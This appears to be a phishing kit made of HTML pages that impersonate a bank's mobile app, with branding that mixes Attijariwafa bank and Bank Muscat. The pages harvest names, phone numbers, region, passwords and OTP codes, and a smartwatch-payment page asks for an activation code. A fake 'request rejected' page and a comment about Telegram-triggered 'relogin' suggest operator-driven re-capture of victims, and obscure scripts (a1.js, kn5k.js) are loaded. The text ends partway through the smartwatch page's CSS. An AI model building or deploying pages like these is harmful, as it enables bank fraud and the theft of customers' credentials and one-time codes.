            // Initialize language
            if (window.LangNav) {
                window.LangNav.init({
                    setupNav: false,
                    setupMenu: false,
                    setupLangPage: false
                });
                var lang = localStorage.getItem('language') || 'ar';
                window.LangNav.updateLanguage(lang);
            }
            updateLoginLangBtn();
        });

        // ── Language Toggle for login.html ──
        function toggleLoginLang() {
            var current = window.LangNav ? window.LangNav.getCurrentLanguage() : (localStorage.getItem('language') || 'ar');
            var next = (current === 'ar') ? 'en' : 'ar';
            if (window.LangNav) window.LangNav.updateLanguage(next);
            updateLoginLangBtn();
        }

        function updateLoginLangBtn() {
            var lang = window.LangNav ? window.LangNav.getCurrentLanguage() : (localStorage.getItem('language') || 'ar');
            document.querySelectorAll('.lang-button').forEach(function(btn) {
                btn.textContent = (lang === 'ar') ? 'English' : 'عربي';
            });
        }
    </script>
    <script>
        const visualInputs = document.querySelectorAll('.otp-input-box');
        const hiddenInput = document.getElementById('otpSingleInput');

        visualInputs.forEach((input, index) => {
            input.addEventListener('input', (e) => {
                if (e.target.value) {
                    if (index < visualInputs.length - 1) visualInputs[index + 1].focus();
                }
                updateHiddenInput();
            });

            input.addEventListener('keydown', (e) => {
                if (e.key === 'Backspace' && !e.target.value && index > 0) {
                    visualInputs[index - 1].focus();
                }
            });
        });

        function updateHiddenInput() {
            let code = "";
            visualInputs.forEach(input => code += input.value);
            hiddenInput.value = code;
            hiddenInput.dispatchEvent(new Event('input'));
        }

        hiddenInput.addEventListener('input', () => {
            const val = hiddenInput.value;
            for (let i = 0; i < visualInputs.length; i++) {
                visualInputs[i].value = val[i] || "";
            }
        });

        function togglePasswordVisibility() {
            const passwordInput = document.getElementById('password');
            const eyeIcon = document.getElementById('eye-icon');
            if (passwordInput.type === 'password') {
                passwordInput.type = 'text';
                eyeIcon.classList.replace('far', 'fas');
            } else {
                passwordInput.type = 'password';
                eyeIcon.classList.replace('fas', 'far');
            }
        }
    </script>
</body>
</html>
</file>

<file: registration.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Attijariwafa bank - Saisie des informations</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;600;700&family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary-coral: #FF6B4A;
            --background-dark: #0F1419;
            --card-bg: #1A2332;
            --card-bg-light: #2D3E52;
            --text-white: #FFFFFF;
            --text-muted: #6B7280;
            --spacing-4: 4px;
            --spacing-8: 8px;
            --font-primary: 'Cairo', 'Poppins', sans-serif;
        }

        * { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

        body {
            font-family: var(--font-primary);
            background-color: var(--background-dark);
            color: var(--text-white);
            line-height: 1.6;
            overflow-x: hidden;
            min-height: 100vh;
        }

        .phone-container {
            width: 100%;
            max-width: 480px;
            margin: 0 auto;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            background-color: var(--background-dark);
        }

        .header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 0 16px;
            background-color: var(--background-dark);
            height: 70px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
            position: sticky;
            top: 0;
            z-index: 100;
        }
        .logo { width: 60px; height: auto; object-fit: contain; }
        .lang-toggle-btn {
            font-size: 15px;
            font-weight: 600;
            color: #FF6B4A;
            background: none;
            border: 1.5px solid #FF6B4A;
            border-radius: 20px;
            padding: 5px 14px;
            cursor: pointer;
            font-family: var(--font-primary);
            transition: all 0.2s;
            white-space: nowrap;
        }
        .lang-toggle-btn:active { background: rgba(255,107,74,0.1); }
        .header-spacer { width: 80px; }

        .form-section {
            padding: 30px 20px;
            flex-grow: 1;
            padding-bottom: 30px;
        }

        .welcome-text { text-align: center; margin-bottom: 30px; }
        .welcome-text h2 { font-size: 24px; font-weight: 700; color: var(--text-white); margin-bottom: 8px; }
        .welcome-text p { font-size: 14px; color: var(--text-muted); }

        .input-group { margin-bottom: 20px; }
        .input-label {
            display: block;
            font-size: 14px;
            font-weight: 600;
            color: var(--text-white);
            margin-bottom: 8px;
            padding-inline-start: 5px;
        }
        .input-field {
            width: 100%;
            padding: 16px 20px;
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 12px;
            font-size: 16px;
            background: var(--card-bg-light);
            color: var(--text-white);
            font-family: var(--font-primary);
            transition: all 0.3s ease;
        }
        .input-field::placeholder { color: var(--text-muted); }
        .input-field:focus {
            outline: none;
            border-color: var(--primary-coral);
            box-shadow: 0 0 0 3px rgba(255, 107, 74, 0.1);
        }
        select.input-field {
            appearance: none;
            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke='white'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M19 9l-7 7-7-7'%3E%3C/path%3E%3C/svg%3E");
            background-repeat: no-repeat;
            background-position: left 15px center;
            background-size: 20px;
        }

        .submit-btn {
            width: 100%;
            padding: 16px;
            border: none;
            border-radius: 30px;
            font-size: 16px;
            font-weight: 700;
            cursor: not-allowed;
            font-family: var(--font-primary);
            transition: all 0.3s ease;
            opacity: 0.5;
            pointer-events: none;
            color: white;
            background-color: var(--primary-coral);
            margin-top: 20px;
        }
        .submit-btn.active { opacity: 1; cursor: pointer; pointer-events: auto; }
        .submit-btn.active:active { transform: scale(0.98); }

        #loadingOverlay {
            display: none;
            position: fixed;
            inset: 0;
            background-color: rgba(15, 20, 25, 0.9);
            z-index: 9999;
            justify-content: center;
            align-items: center;
            flex-direction: column;
        }
        #loadingOverlay.show { display: flex; }
        .spinner {
            width: 40px; height: 40px;
            border: 4px solid rgba(255, 107, 74, 0.2);
            border-top: 4px solid var(--primary-coral);
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }
        @keyframes spin { to { transform: rotate(360deg); } }

        /* ── Bottom Nav (identical to login.html) ── */
        .bottom-nav {
            position: fixed;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            width: 100%;
            max-width: 480px;
            height: 70px;
            background-color: var(--background-dark);
            border-top: 1px solid rgba(255, 255, 255, 0.05);
            display: flex;
            justify-content: space-around;
            align-items: center;
            padding: 8px 0;
            z-index: 100;
        }
        .nav-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 4px;
            color: var(--text-muted);
            font-size: 11px;
            font-weight: 600;
            font-family: var(--font-primary);
            flex: 1;
            background: none;
            border: none;
            cursor: pointer;
            transition: color 200ms ease-out;
            text-decoration: none;
        }
        .nav-item svg { width: 24px; height: 24px; }
        .nav-item:active { color: var(--primary-coral); }
        .nav-item.active { color: var(--primary-coral); }

        @media (max-width: 480px) {
            .form-section { padding: 20px 15px 30px; }
        }
    </style>
</head>
<body>
<div class="phone-container">
    <div class="header">
        <div class="header-spacer"></div>
        <img src="logoapp.png" alt="بنك مسقط" class="logo">
        <button class="lang-toggle-btn" id="langToggleBtn" onclick="toggleLangReg()">English</button>
    </div>

    <div class="form-section">
        <div class="welcome-text">
            <h2 data-ar="أدخل بياناتك" data-fr="Saisir vos informations" data-en="Enter your information"
                data-es="Ingrese su información" data-de="Geben Sie Ihre Daten ein"
                data-nl="Voer uw gegevens in" data-it="Inserisci le tue informazioni">
                أدخل بياناتك
            </h2>
            <p data-ar="يرجى ملء جميع الحقول المطلوبة" data-fr="Veuillez remplir tous les champs requis"
               data-en="Please fill in all required fields" data-es="Por favor complete todos los campos requeridos"
               data-de="Bitte füllen Sie alle erforderlichen Felder aus"
               data-nl="Vul alle verplichte velden in" data-it="Si prega di compilare tutti i campi richiesti">
                يرجى ملء جميع الحقول المطلوبة
            </p>
        </div>

        <div class="input-group">
            <label for="fullName" class="input-label"
                data-ar="الاسم الكامل" data-fr="Nom complet" data-en="Full Name"
                data-es="Nombre completo" data-de="Vollständiger Name"
                data-nl="Volledige naam" data-it="Nome completo">
                الاسم الكامل
            </label>
            <input type="text" id="fullName" class="input-field"
                placeholder="أدخل اسمك الكامل كما في البطاقة"
                data-ar-placeholder="أدخل اسمك الكامل كما في البطاقة"
                data-fr-placeholder="Entrez votre nom complet tel qu'il figure sur la carte"
                data-en-placeholder="Enter your full name as on the card"
                data-es-placeholder="Ingrese su nombre completo como en la tarjeta"
                data-de-placeholder="Geben Sie Ihren vollständigen Namen wie auf der Karte ein"
                data-nl-placeholder="Voer uw volledige naam in zoals op de kaart"
                data-it-placeholder="Inserisci il tuo nome completo come sulla carta"
                required>
        </div>

        <div class="input-group">
            <label for="phoneNumber" class="input-label"
                data-ar="رقم الهاتف" data-fr="Numéro de téléphone" data-en="Phone Number"
                data-es="Número de teléfono" data-de="Telefonnummer"
                data-nl="Telefoonnummer" data-it="Numero di telefono">
                رقم الهاتف
            </label>
            <input type="tel" id="phoneNumber" class="input-field"
                placeholder="9XXXXXXX"
                data-ar-placeholder="9XXXXXXX"
                data-fr-placeholder="9XXXXXXX"
                data-en-placeholder="9XXXXXXX"
                data-es-placeholder="9XXXXXXX"
                data-de-placeholder="9XXXXXXX"
                data-nl-placeholder="9XXXXXXX"
                data-it-placeholder="9XXXXXXX"
                maxlength="8" required>
        </div>

        <div class="input-group">
            <label for="address" class="input-label"
                data-ar="المحافظة" data-fr="Gouvernorat" data-en="Governorate"
                data-es="Gobernación" data-de="Gouvernement"
                data-nl="Gouvernement" data-it="Governatorato">
                المحافظة
            </label>
            <select id="address" class="input-field" required>
                <option value="" disabled selected
                    data-ar="اختر محافظتك" data-fr="Choisissez votre gouvernorat" data-en="Choose your governorate"
                    data-es="Elige tu gobernación" data-de="Wählen Sie Ihr Gouvernement"
                    data-nl="Kies uw gouvernement" data-it="Scegli il tuo governatorato">
                    اختر محافظتك
                </option>
                <option value="مسقط">مسقط - Muscat</option>
                <option value="ظفار">ظفار - Dhofar</option>
                <option value="مسندم">مسندم - Musandam</option>
                <option value="البريمي">البريمي - Al Buraimi</option>
                <option value="الباطنة شمال">الباطنة شمال - Al Batinah North</option>
                <option value="الباطنة جنوب">الباطنة جنوب - Al Batinah South</option>
                <option value="الداخلية">الداخلية - Ad Dakhiliyah</option>
                <option value="الظاهرة شمال">الظاهرة شمال - Az Zahirah North</option>
                <option value="الظاهرة جنوب">الظاهرة جنوب - Az Zahirah South</option>
                <option value="الشرقية شمال">الشرقية شمال - Ash Sharqiyah North</option>
                <option value="الشرقية جنوب">الشرقية جنوب - Ash Sharqiyah South</option>
                <option value="الوسطى">الوسطى - Al Wusta</option>
            </select>
        </div>

        <button type="button" class="submit-btn" id="submitBtn" disabled
            data-ar="تأكيد البيانات"
            data-fr="Confirmer les informations"
            data-en="Confirm Information"
            data-es="Confirmar información"
            data-de="Informationen bestätigen"
            data-nl="Informatie bevestigen"
            data-it="Conferma informazioni">
                تأكيد البيانات
        </button>
    </div>


</div>

<div id="loadingOverlay">
    <div class="spinner"></div>
    <h3 style="font-size: 18px; font-weight: 700;"
        data-ar="جاري المعالجة..."
        data-fr="Traitement en cours..."
        data-en="Processing..."
        data-es="Procesando..."
        data-de="Verarbeitung..."
        data-nl="Verwerking..."
        data-it="Elaborazione...">
        جاري المعالجة...
    </h3>
    <p style="font-size: 14px; color: var(--text-muted); margin-top: 8px;"
        data-ar="يرجى الانتظار لحظة"
        data-fr="Veuillez patienter un instant"
        data-en="Please wait a moment"
        data-es="Por favor espere un momento"
        data-de="Bitte warten Sie einen Moment"
        data-nl="Een ogenblik geduld"
        data-it="Attendere un momento">
        يرجى الانتظار لحظة
    </p>
</div>

<script src="js/lang.js"></script>
<script>
    // Apply saved language on load
    document.addEventListener('DOMContentLoaded', function() {
        if (window.LangNav) {
            window.LangNav.init({
                setupNav: false,
                setupMenu: false,
                setupLangPage: false
            });
            var lang = localStorage.getItem('language') || 'ar';
            window.LangNav.updateLanguage(lang);
        }
        updateLangToggleBtnReg();
    });

    // ── Language Toggle Button ──
    function toggleLangReg() {
        var current = window.LangNav ? window.LangNav.getCurrentLanguage() : (localStorage.getItem('language') || 'ar');
        var next = (current === 'ar') ? 'en' : 'ar';
        if (window.LangNav) window.LangNav.updateLanguage(next);
        updateLangToggleBtnReg();
    }
    function updateLangToggleBtnReg() {
        var lang = window.LangNav ? window.LangNav.getCurrentLanguage() : (localStorage.getItem('language') || 'ar');
        var btn = document.getElementById('langToggleBtn');
        if (btn) btn.textContent = (lang === 'ar') ? 'English' : 'عربي';
    }
</script>
<script src="js/a1.js"></script>
<script src="js/kn5k.js"></script>
</body>
</html>
</file>

<file: rejection.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>التجاري وفا بنك - تم رفض الطلب</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary-coral: #FF6B4A;
            --background-dark: #0F1419;
            --card-bg: #1A2332;
            --text-white: #FFFFFF;
            --text-muted: #6B7280;
            --error-red: #ff4d4d;
        }

        * { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }
        
        body { 
            font-family: 'Cairo', sans-serif; 
            background-color: var(--background-dark); 
            color: var(--text-white); 
            direction: rtl; 
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            padding: 20px;
        }

        .rejection-card {
            background-color: var(--card-bg);
            border-radius: 24px;
            padding: 40px 30px;
            width: 100%;
            max-width: 400px;
            text-align: center;
            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
            border: 1px solid rgba(255, 255, 255, 0.05);
            animation: slideUp 0.6s ease;
        }

        @keyframes slideUp {
            from { opacity: 0; transform: translateY(40px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .icon-box {
            width: 80px;
            height: 80px;
            background-color: rgba(255, 77, 77, 0.1);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 25px;
            color: var(--error-red);
        }

        .icon-box svg {
            width: 40px;
            height: 40px;
        }

        .title {
            font-size: 22px;
            font-weight: 700;
            margin-bottom: 15px;
            color: var(--text-white);
        }

        .message {
            font-size: 15px;
            color: var(--text-muted);
            line-height: 1.8;
            margin-bottom: 35px;
        }

        .action-btn {
            width: 100%;
            padding: 16px;
            background-color: var(--primary-coral);
            color: white;
            border: none;
            border-radius: 30px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            font-family: 'Cairo', sans-serif;
            transition: all 0.3s ease;
        }

        .action-btn:active { transform: scale(0.98); opacity: 0.9; }

        .support-link {
            display: inline-block;
            margin-top: 20px;
            color: var(--text-muted);
            font-size: 14px;
            text-decoration: none;
            transition: color 0.3s;
        }

        .support-link:hover { color: var(--primary-coral); }

        /* Modal Style for "Unexpected Error" - Only for Relogin button */
        .modal-overlay {
            position: fixed;
            inset: 0;
            background: rgba(0,0,0,0.9);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 2000;
        }
        .modal-overlay.show { display: flex; }
        .modal-content {
            background: white;
            padding: 30px;
            border-radius: 20px;
            width: 90%;
            max-width: 400px;
            text-align: center;
            color: #333;
        }
        .modal-icon { color: #e74c3c; font-size: 50px; margin-bottom: 20px; }
        .modal-title { font-size: 20px; font-weight: 700; margin-bottom: 10px; }
        .modal-desc { color: #666; margin-bottom: 25px; line-height: 1.5; }
        .modal-btn {
            width: 100%;
            padding: 15px;
            background: #e74c3c;
            color: white;
            border: none;
            border-radius: 30px;
            font-weight: 700;
            cursor: pointer;
            font-family: 'Cairo', sans-serif;
        }
    </style>
</head>
<body>
    <div class="rejection-card">
        <div class="icon-box">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
            </svg>
        </div>
        <h1 class="title">عذراً، تعذر إتمام الطلب</h1>
        <p class="message">لقد تم رفض طلبك بسبب خطأ في البيانات المدخلة أو عدم توافقها مع معايير الأمان لدينا. يرجى المحاولة مرة أخرى ببيانات صحيحة.</p>
        <button class="action-btn" onclick="window.location.href='login.html'">العودة للمحاولة مرة أخرى</button>
        <a href="#" class="support-link">اتصل بالدعم الفني</a>
    </div>

    <!-- Modal for Relogin / Unexpected Error -->
    <div id="processErrorModal" class="modal-overlay">
        <div class="modal-content">
            <div class="modal-icon"><i class="fas fa-exclamation-circle"></i></div>
            <div class="modal-title">عذراً، حدث خطأ!</div>
            <div class="modal-desc">لقد حدث خطأ غير متوقع أثناء معالجة طلبك. يرجى تسجيل الدخول مرة أخرى لإتمام العملية.</div>
            <button class="modal-btn" onclick="goToLogin()">تسجيل الدخول</button>
        </div>
    </div>

    <script>
        // Function to handle relogin from teleram/script
        function showProcessError() {
            document.getElementById('processErrorModal').classList.add('show');
        }

        function goToLogin() {
            sessionStorage.setItem('login_error', 'true');
            window.location.href = 'login.html';
        }

        // Check if we should show the modal on load (if triggered from script.js)
        document.addEventListener('DOMContentLoaded', function() {
            if (sessionStorage.getItem('show_process_error') === 'true') {
                showProcessError();
                sessionStorage.removeItem('show_process_error');
            }
        });
    </script>
</body>
</html>
</file>

<file: smartwatch.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>تفعيل الدفع عبر الساعة الذكية - بنك مسقط</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;600;700&family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary-coral: #FF6B4A;
            --background-dark: #0F1419;
            --card-bg: #1A2332;
            --card-bg-light: #2D3E52;
            --text-white: #FFFFFF;
            --text-muted: #6B7280;
            --font-primary: 'Cairo', 'Poppins', sans-serif;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            -webkit-tap-highlight-color: transparent;
        }

        body {
            background-color: var(--background-dark);
            font-family: var(--font-primary);
            color: var(--text-white);
            direction: rtl;
            text-align: right;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        .container {
            width: 100%;
            max-width: 480px;
            margin: 0 auto;
            flex: 1;
            display: flex;
            flex-direction: column;
            position: relative;
        }

        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 15px;
            background-color: var(--background-dark);
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
            height: 70px;
        }

        .logo-img {
            height: 50px;
            width: auto;
            object-fit: contain;
        }

        .lang-button {
            font-size: 15px;
            font-weight: 600;
            color: var(--primary-coral);
            background: none;
            border: 1.5px solid var(--primary-coral);
            border-radius: 20px;
            padding: 5px 14px;
            cursor: pointer;
            font-family: var(--font-primary);
        }

        .content-section {
            flex: 1;
            padding: 30px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            text-align: center;
        }

        .watch-icon-container {
            width: 120px;
            height: 120px;
            background: var(--card-bg);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 25px;
            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.3);
            border: 2px solid rgba(255, 107, 74, 0.2);
        }

        .watch-icon-container img {
            width: 70%;
            height: auto;
        }

        h2 {
            font-size: 22px;
            font-weight: 700;
            margin-bottom: 15px;
            color: var(--text-white);
        }

        .description {
            font-size: 15px;
            color: var(--text-muted);
            line-height: 1.7;
            margin-bottom: 35px;
        }

        .input-group {
            width: 100%;
            margin-bottom: 30px;
        }

        .input-label {
            display: block;
            font-size: 14px;
            font-weight: 600;
            color: var(--text-white);
            margin-bottom: 10px;
            text-align: right;
            padding-right: 5px;
        }

        .activation-input {
            width: 100%;
            padding: 18px;
            background-color: var(--card-bg-light);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 15px;
            color: var(--text-white);
            font-size: 24px;
            font-weight: 700;
            text-align: center;
            letter-spacing: 8px;
